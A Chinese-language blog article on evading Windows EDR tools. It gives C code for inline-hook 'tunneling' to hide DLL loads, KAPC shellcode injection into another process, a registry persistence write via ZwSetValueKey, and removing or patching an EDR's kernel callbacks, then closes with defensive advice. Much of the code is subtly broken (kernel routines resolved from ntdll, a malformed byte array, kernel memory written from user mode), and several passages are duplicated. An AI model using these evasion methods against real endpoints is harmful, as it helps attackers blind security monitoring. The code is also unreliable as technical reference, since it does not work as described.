在网络安全对抗的赛道上,EDR(端点检测与响应)工具一直是防御方的重要屏障,它通过监控进程创建、线程活动、注册表修改等关键行为,及时发现并阻断恶意攻击,上次我们聊了进程创建和线程通知《Windows EDR 如何通过回调机制拦截程序?3 类规避方案 + 防御对策详解》。但攻击者也在不断探索绕过 EDR 监控的技术手段,从用户层的“隐形装载”到内核级的“权限掌控”,攻防博弈愈发激烈。本文将深入拆解 EDR 难以防范的几类核心规避技术,带你看透攻击者的“隐身术”,同时为防御侧提供技术思考。

一、镜像加载通知:DLL 监控的“常规操作”与破局点



要理解 EDR 如何监控 DLL 加载,首先得搞清楚“镜像加载”的本质。每当程序启动或运行中加载 DLL 文件(小到系统必备的 kernel32.dll,大到攻击者构造的恶意 evil.dll),Windows 内核都会触发一次镜像加载通知。这一机制就像 EDR 安插的“监控探头”,让恶意 DLL 无所遁形,下面就是一个安全软件在内核中设置回调的截图:

一个典型的程序启动流程会清晰展现这一监控逻辑:

- 加载主程序 exe 文件;

- 加载 kernel32.dll → 触发镜像加载通知 → EDR 捕获事件;

- 加载 user32.dll → 触发镜像加载通知 → EDR 捕获事件;

- 若加载恶意 DLL → 触发镜像加载通知 → EDR 直接拦截。

EDR 通过注册镜像加载回调函数实现监控,回调中会重点核查三个核心信息:DLL 的磁盘路径是否可疑、数字签名是否有效、是否存在于已知黑名单中。其注册回调的核心代码逻辑如下:

#include <windows.h>

#include <stdio.h>

// EDR 驱动定义的回调函数原型

typedef VOID (*PLOAD_IMAGE_NOTIFY_ROUTINE)(

PUNICODE_STRING FullImageName, // DLL 的完整路径

HANDLE ProcessId, // 加载 DLL 的进程 ID

PIMAGE_INFO ImageInfo // DLL 详细信息

);

// 初始化时向 Windows 注册回调

PsSetLoadImageNotifyRoutine(MyLoadImageNotifyRoutine);

VOID MyLoadImageNotifyRoutine(

PUNICODE_STRING FullImageName,

HANDLE ProcessId,

PIMAGE_INFO ImageInfo

)

{

// 检查 DLL 是否在黑名单中

if (ContainsBlacklistedPath(FullImageName)) {// 阻止可疑 DLL 加载}

// 记录加载日志

LogDLLLoad(FullImageName, ProcessId);

}从 IMAGE_INFO 结构体中,EDR 还能获取 DLL 的加载地址、大小、位数(32/64 位)、是否为系统 DLL 等关键信息,进一步提升检测准确性。这个结构体的详细定义如下,从中能清晰看到 EDR 监控的核心数据维度:

typedef struct _IMAGE_INFO {

union {

ULONG Properties;

struct {

ULONG ImageAddressingMode : 8; // 32 位还是 64 位

ULONG SystemModeImage : 1; // 系统 DLL 吗?ULONG ImageMachineType : 16; // 处理器类型

ULONG ImageCharacteristics : 16; // 文件特性

ULONG Spare : 15;

ULONG EtwLoggingOnly : 1; // 事件跟踪

};

};

PVOID ImageBase; // 加载地址

ULONG ImageSelector;

ULONG ImageSize; // 大小

ULONG ImageSectionNumber;

} IMAGE_INFO;但这种“基于通知的监控”也存在天然漏洞——只要不让通知触发,就能绕过监控,这也是后续隧道工具等 EDR 规避技术 的核心突破点。

二、隧道工具:让 DLL 加载“消失”的内存魔法

攻击者要运行恶意代码,必然需要调用系统 API(如 kernel32.dll 的 CreateProcessA),但每次加载 DLL 都会触发 EDR 通知。如何在不触发通知的情况下获取 API 功能?“隧道工具(Tunneling Tools)”给出了答案:在通知触发前,把需要的代码提前“搬运”到内存中。

隧道工具的核心思路是利用 内联钩子 和代码洞穴,具体分为四步:

- 获取函数地址:通过 GetProcAddress 找到目标 API(如 CreateProcessA)在内存中的位置;

- 保存原始代码:复制 API 函数开头的 5 个字节(这是钩子的“落脚点”);

- 构造内存隧道:在内存中复制目标 API 的完整功能代码,形成一个“代码副本”;

- 挂钩原始函数:将原始 API 开头改为跳转指令,指向内存中的“隧道代码”。

这样一来,当程序调用 API 时,实际执行的是内存中的“隧道代码”,而非从 DLL 文件重新加载——既然没有 DLL 加载行为,EDR 的镜像加载通知自然不会触发。以下是隧道工具的核心实现代码示例,更直观展现 内存中构造 API 代码副本 的过程:

#include <windows.h>

#include <stdio.h>

// 步骤 1:定义目标 API 函数原型

typedef int(*LPFN_CreateProcessA)(

LPCSTR lpApplicationName,

LPSTR lpCommandLine,

LPSECURITY_ATTRIBUTES lpProcessAttributes,

LPSECURITY_ATTRIBUTES lpThreadAttributes,

BOOL bInheritHandles,

DWORD dwCreationFlags,

LPVOID lpEnvironment,

LPCSTR lpCurrentDirectory,

LPSTARTUPINFOA lpStartupInfo,

LPPROCESS_INFORMATION lpProcessInformation

);

// 步骤 2:保存原始 CreateProcessA 函数前 5 个字节

BYTE originalBytes[5];

LPFN_CreateProcessA origCreateProcessA = (LPFN_CreateProcessA)GetProcAddress(GetModuleHandleA("kernel32.dll"),

"CreateProcessA"

);

memcpy(originalBytes, (BYTE*)origCreateProcessA, 5);

// 步骤 3:创建内存隧道,复制 CreateProcessA 核心功能代码

BYTE tunnelCode[200];

// 此处省略汇编指令复制过程(需根据 API 实际指令集编写)// 核心是将 API 的系统调用逻辑完整迁移到 tunnelCode 中

// 步骤 4:构造钩子指令,跳转到隧道代码

BYTE hookCode[5] = {0xE9}; // JMP 指令

DWORD jumpAddr = (DWORD)tunnelCode - (DWORD)origCreateProcessA - 5;

memcpy(&hookCode[1], &jumpAddr, 4);

WriteProcessMemory(GetCurrentProcess(), (BYTE*)origCreateProcessA, hookCode, 5, NULL);传统方式与隧道工具的差异一目了然,这也是 Windows DLL 加载监控绕过 的经典思路:

传统方式:程序→调用 CreateProcessA→触发镜像加载通知→EDR 检测到 kernel32.dll 加载(被拦截);

隧道工具方式:程序→调用挂钩后的 CreateProcessA→跳转到内存隧道代码→直接执行系统调用(无通知,绕过 EDR)。

传统方式:程序→调用 CreateProcessA→触发镜像加载通知→EDR 检测到 kernel32.dll 加载(被拦截);

隧道工具方式:程序→调用挂钩后的 CreateProcessA→跳转到内存隧道代码→直接执行系统调用(无通知,绕过 EDR)。

三、KAPC 注入:内核级的“隐形之手”

如果说隧道工具是用户层的“小技巧”,那 KAPC 注入就是内核级的“大杀器”。KAPC(Kernel Asynchronous Procedure Call,内核异步过程调用)是 Windows 内核的原生机制,允许在目标线程“安全的时刻”执行指定代码——而这个“安全时刻”发生在内核模式,恰好避开了多数用户空间 EDR 的监控。

普通的线程注入(如 CreateRemoteThread)会直接触发 EDR 的线程创建通知,但 KAPC 注入的流程完全不同:

普通 API 调用:用户代码→CreateRemoteThread()→触发线程通知→EDR 拦截;

KAPC 调用 :用户代码→QueueUserAPC() 创建 KAPC→等待目标线程进入“可警告状态”→切换到内核模式→执行注入代码(EDR 无感知)。

这里的关键是“可警告状态”——当线程处于 WaitForSingleObject 等待、Sleep 休眠、SleepEx 可警告休眠等状态时,就会成为 KAPC 注入的“目标”。以下是KAPC 注入实战代码框架,展现从结构体定义到队列注入的完整流程:

#include <windows.h>

#include <winternl.h>

// 定义 KAPC 相关结构体与函数指针

typedef struct _KAPC {

UCHAR Type;

UCHAR Spare0;

USHORT Size;

LIST_ENTRY ApcListEntry;

PKKERNEL_ROUTINE KernelRoutine;

PKRUNDOWN_ROUTINE RundownRoutine;

PKNORMAL_ROUTINE NormalRoutine;

PVOID NormalContext;

PVOID SystemArgument1;

PVOID SystemArgument2;

CCHAR ApcStateIndex;

KPROCESSOR_MODE ApcMode;

BOOLEAN Inserted;

} KAPC, *PKAPC;

typedef VOID (*PKKERNEL_ROUTINE)(PKAPC, PKNORMAL_ROUTINE*, PVOID*, PVOID*, PVOID*);

typedef VOID (*PKNORMAL_ROUTINE)(PVOID, PVOID, PVOID);

typedef VOID (*PKRUNDOWN_ROUTINE)(PKAPC);

// 从 ntdll.dll 获取未导出内核函数

typedef NTSTATUS (*PfnKeInitializeApc)(

PKAPC Apc,

PKTHREAD Thread,

KAPC_ENVIRONMENT ApcMode,

PKKERNEL_ROUTINE KernelRoutine,

PKRUNDOWN_ROUTINE RundownRoutine,

PKNORMAL_ROUTINE NormalRoutine,

KPROCESSOR_MODE ProcessorMode,

PVOID NormalContext

);

typedef BOOLEAN (*PfnKeInsertQueueApc)(

PKAPC Apc,

PVOID SystemArgument1,

PVOID SystemArgument2,

KPRIORITY Increment

);

PfnKeInitializeApc KeInitializeApc = (PfnKeInitializeApc)GetProcAddress(GetModuleHandleA("ntdll.dll"), "KeInitializeApc"

);

PfnKeInsertQueueApc KeInsertQueueApc = (PfnKeInsertQueueApc)GetProcAddress(GetModuleHandleA("ntdll.dll"), "KeInsertQueueApc"

);

// 待注入的恶意代码(示例为简单指令)BYTE injectionCode[] = {

0x55, // push rbp

0x48,0x89,E5, // mov rbp, rsp

0x90, // nop(占位,实际为恶意逻辑)0x5D, // pop rbp

0xC3 // ret

};

int main() {

// 1. 打开目标进程与线程

HANDLE hTargetProcess = OpenProcess(PROCESS_ALL_ACCESS, FALSE, 1234); // 目标 PID

HANDLE hTargetThread = OpenThread(THREAD_ALL_ACCESS, FALSE, 5678); // 目标 TID

// 2. 在目标进程分配可执行内存

PVOID remoteMem = VirtualAllocEx(hTargetProcess, NULL, sizeof(injectionCode),

MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE

);

WriteProcessMemory(hTargetProcess, remoteMem, injectionCode, sizeof(injectionCode), NULL);

// 3. 初始化 KAPC 结构体

KAPC kapc = {0};

KeInitializeApc(

&kapc, hTargetThread, OriginalApcMode,

NULL, NULL, (PKNORMAL_ROUTINE)remoteMem,

UserMode, NULL

);

// 4. 将 KAPC 加入线程队列

KeInsertQueueApc(&kapc, NULL, NULL, 0);

return 0;

}KAPC 注入难防的核心原因有三点:一是代码在内核模式执行,用户层钩子无法捕获;二是不创建新线程,绕过线程通知;三是从进程监控视角看,目标线程仅处于“等待状态”,无明显异常,这也是 内核级 EDR 绕过技术 的典型优势。

KAPC 注入难防的核心原因有三点:一是代码在内核模式执行,用户层钩子无法捕获;二是不创建新线程,绕过线程通知;三是从进程监控视角看,目标线程仅处于“等待状态”,无明显异常。

四、注册表监控规避:从 API 绕过到时序攻击

Windows 注册表存储着系统启动项、DLL 搜索路径、安全配置等关键信息,攻击者修改注册表(如添加持久化项)时,EDR 的注册表监控会立即警觉。EDR 通过 CmRegisterCallback 注册回调函数,监控 RegNtPreSetValueKey(写入前)、RegNtPreDeleteKey(删除前)等操作,实现“事前拦截”。

针对这种监控,攻击者常用三种规避技巧,尤其在 EDR 注册表监控绕过 场景中应用广泛:

- 底层 API 绕过:放弃 RegSetValueEx 等用户层 API,直接调用 ntdll.dll 中的 ZwSetValueKey——这是更底层的系统调用,部分 EDR 可能未对其监控。代码示例如下:

#include <windows.h>

#include <winternl.h>

typedef NTSTATUS (*PfnZwSetValueKey)(

HANDLE KeyHandle,

PUNICODE_STRING ValueName,

ULONG TitleIndex,

ULONG Type,

PVOID Data,

ULONG DataSize

);

int main() {PfnZwSetValueKey ZwSetValueKey = (PfnZwSetValueKey)GetProcAddress(GetModuleHandleA("ntdll.dll"), "ZwSetValueKey"

);

// 打开目标注册表项

HANDLE hKey;

RegOpenKeyExA(HKEY_CURRENT_USER, "Software\\Test", 0, KEY_SET_VALUE, &hKey);

// 构造 Unicode 值名与数据

UNICODE_STRING valueName;

RtlInitUnicodeString(&valueName, L"Persistent");

BYTE data[] = "malicious_persistence";

// 调用底层 API 修改注册表

ZwSetValueKey(hKey, &valueName, 0, REG_SZ, data, sizeof(data));

RegCloseKey(hKey);

return 0;

}- 时序攻击:利用系统启动初期的“时间窗口”——EDR 驱动加载和初始化需要时间,攻击者在系统启动后短暂延迟(如 Sleep 2000 毫秒),趁 EDR 未完成回调注册时快速修改注册表;

- 文件替代策略:将本应存于注册表的配置(如持久化信息)写入文件,完全绕开注册表监控。

- 底层 API 绕过:放弃 RegSetValueEx 等用户层 API,直接调用 ntdll.dll 中的 ZwSetValueKey——这是更底层的系统调用,部分 EDR 可能未对其监控;

- 时序攻击:利用系统启动初期的“时间窗口”——EDR 驱动加载和初始化需要时间,攻击者在系统启动后短暂延迟(如 Sleep 2000 毫秒),趁 EDR 未完成回调注册时快速修改注册表;

- 文件替代策略:将本应存于注册表的配置(如持久化信息)写入文件,完全绕开注册表监控。

五、终极大招:EDR 驱动回调劫持

如果攻击者获得了 SYSTEM 权限或管理员权限,还有一招“一劳永逸”的方法——直接改写 EDR 驱动的回调函数。这相当于“釜底抽薪”,从根本上破坏 EDR 的监控能力。



其原理很简单:Windows 内核维护着各类事件的“回调链”(如进程创建、镜像加载回调),本质是一个链表结构,每个节点存储着已注册的回调函数地址。当事件触发时,内核会遍历链表,依次调用每个回调函数。

攻击者只需找到 EDR 在回调链中的节点,就能通过三种策略劫持监控:

- 移除 EDR 回调:直接将 EDR 的回调节点从链表中删除,事件触发时不再调用 EDR 的监控函数;

- 替换回调函数:把 EDR 的回调地址换成自己的“阉割版”函数,让 EDR 只执行日志记录,不进行拦截;

- 插入伪回调:在回调链中插入假的回调函数,误导 EDR 的监控逻辑。

实战中,攻击者通过内存扫描(寻找 EDR 回调函数的特征字节序列)或导出表分析找到 EDR 回调地址,再通过内核驱动或调试工具修改回调链。以下是EDR 驱动回调劫持的技术实现示例,包含回调地址查找与链修改逻辑:

#include <windows.h>

#include <winternl.h>

// 步骤 1:通过特征码扫描找到 EDR 回调地址

PVOID FindEDRCallbackBySignature() {

// EDR 回调函数常见特征码(示例)BYTE signature[] = {0x48, 0x8B, 0x4C, 0x24, 0x08, 0xFF, 0x12};

// 在内核内存空间扫描(64 位系统示例范围)for (PUCHAR addr = (PUCHAR)0xFFFF800000000000; addr < (PUCHAR)0xFFFFFFFFFFFFFFFF; addr += 1) {if (memcmp(addr, signature, sizeof(signature)) == 0) {return (PVOID)addr; // 返回找到的 EDR 回调地址

}

}

return NULL;

}

// 步骤 2:定义回调链结构体(简化版)typedef struct _CALLBACK_ENTRY {

PVOID CallbackFunc;

struct _CALLBACK_ENTRY* Next;

} CALLBACK_ENTRY, *PCALLBACK_ENTRY;

// 步骤 3:删除回调链中的 EDR 节点

void RemoveEDRCallback() {PVOID edrCallback = FindEDRCallbackBySignature();

if (!edrCallback) return;

// 假设已知回调链头部地址(需根据 Windows 版本确定)PCALLBACK_ENTRY chainHead = (PCALLBACK_ENTRY)0xFFFFF80000000000;

PCALLBACK_ENTRY current = chainHead;

PCALLBACK_ENTRY prev = NULL;

// 遍历链表查找 EDR 回调

while (current) {if (current->CallbackFunc == edrCallback) {

// 从链中删除 EDR 节点

if (prev) prev->Next = current->Next;

else chainHead = current->Next;

break;

}

prev = current;

current = current->Next;

}

}

// 步骤 4:直接改写 EDR 回调为 NOP(备选方案)void DisableEDRCallback() {PVOID edrCallback = FindEDRCallbackBySignature();

if (!edrCallback) return;

// 将回调函数首指令改为 ret(0xC3),使其直接返回

BYTE retCode = 0xC3;

// 需提升权限修改内核内存(此处省略权限提升逻辑)WriteProcessMemory(GetCurrentProcess(), edrCallback, &retCode, 1, NULL);

}这种 EDR 驱动回调劫持技术 对防御侧挑战极大,因为它直接作用于 EDR 的核心监控链路,一旦成功,EDR 将彻底失去对目标事件的感知能力。

六、防御思考:如何应对这些“隐身术”?

面对这些复杂的 EDR 规避技术,防御侧不能仅依赖单一的监控机制,需要构建“多层防御体系”,尤其针对 内核级 EDR 绕过方法 和用户层 DLL 加载隐身技术 制定专项防护策略:

- 内核层监控增强:对 KAPC 队列操作、回调链节点修改、内核内存读写等行为进行深度审计,结合 Windows 内核调试接口(如 WinDbg 的断点监控),及时发现异常内核操作;

- 行为基线建模:基于机器学习建立进程 API 调用序列、线程状态转换、注册表访问模式的正常基线,当出现“进程未加载 DLL 却调用其 API”“线程频繁进入可警告状态”等异常时触发告警,精准识别隧道工具、KAPC 注入等隐蔽行为;

- 内存保护加固:启用硬件强制实施的内存完整性保护(如 HVCI),禁止未签名代码修改内核内存,同时对进程内存空间实施页保护监控,防止恶意构造代码洞穴和内存隧道;

- 驱动签名验证:严格校验所有加载的内核驱动数字签名,阻止攻击者通过恶意驱动获取内核权限进行回调劫持,同时定期扫描系统中未签名的驱动模块。

- 内核层监控增强:对 KAPC 队列、回调链修改等内核行为进行深度监控,及时发现异常操作;

- 行为基线建模:建立进程、线程、注册表的正常行为基线,通过“异常检测”发现隧道工具、时序攻击等隐蔽行为;

- 内存保护加固:启用内存完整性保护(如 HVCI),防止恶意代码篡改内核回调或构造代码隧道;

- 驱动签名验证:严格校验内核驱动的数字签名,阻止攻击者加载恶意驱动进行回调劫持。

网络安全的攻防是一场持续进化的博弈,了解攻击者的 EDR 规避技术原理 和实战手法,才能更好地构建防御壁垒。对于企业而言,除了技术层面的加固,还需结合以下措施提升整体防护能力:定期开展红蓝对抗演练,模拟攻击者使用隧道工具、KAPC 注入等技术的攻击场景,检验 EDR 工具的实际防御效果;建立 EDR 规则库动态更新机制,及时跟进最新的规避技术特征;加强终端用户的安全意识培训,减少因钓鱼攻击等社会工程学手段导致的初始入侵机会。只有技术、流程、人员三位一体,才能有效抵御不断演变的 EDR 绕过攻击。